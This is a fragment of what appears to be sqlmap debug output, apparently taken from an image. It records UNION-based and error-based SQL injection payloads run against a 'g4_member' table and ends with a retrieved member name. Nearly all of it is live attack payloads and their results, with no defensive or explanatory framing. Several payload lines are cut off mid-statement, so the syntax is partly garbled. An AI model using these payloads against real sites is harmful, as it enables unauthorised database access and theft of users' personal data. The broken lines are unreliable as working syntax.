 6824,6824,6824,6824,6824,6824,6824,6824,6824,6824,6824,6824,6824,6824,6824,6824,6824,6824,6824,6824,CONCAT('qbxvq',JSON_ARRAYAGG(CONCAT_WS('xqbmrg',m
4,6824,6824,6824,6824,6824,6824,6824,6824,6824,6824,6824,6824,6824,6824,6824,6824 FROM g4_member LIMIT 0,1#
[15:50:59] [PAYLOAD] -1987) UNION ALL SELECT 4773,4773,4773,4773,4773,4773,4773,4773,4773,4773,4773,4773,4773,4773,4773,4773,4773,4773,4773,4773,4773
4773,4773,4773,4773,4773,4773,4773,4773,4773,4773,4773,4773,4773,4773,4773,4773,4773,4773,4773,4773,CONCAT(0x7162787671,IFNULL(CAST(mb_name AS NCHAR)
4773,4773,4773,4773,4773,4773,4773,4773,4773,4773,4773,4773,4773,4773,4773,4773,4773 FROM g4_member LIMIT 0,1#
[15:50:59] [WARNING] reflective value(s) found and filtering out
[15:50:59] [DEBUG] performed 2 queries in 0.56 seconds
[15:50:59] [PAYLOAD] -2239
[15:50:59] [PAYLOAD] -5029) OR 1 GROUP BY CONCAT(0x7162787671,(SELECT MID((IFNULL(CAST(mb_name AS NCHAR),0x20)),1,54) FROM g4_member LIMIT 0,1),0x716
[15:50:59] [INFO] retrieved: '49기군의'
[15:50:59] [DEBUG] performed 1 query in 0.20 seconds
select mb_name from g4_member limit 0,1: '49기군의'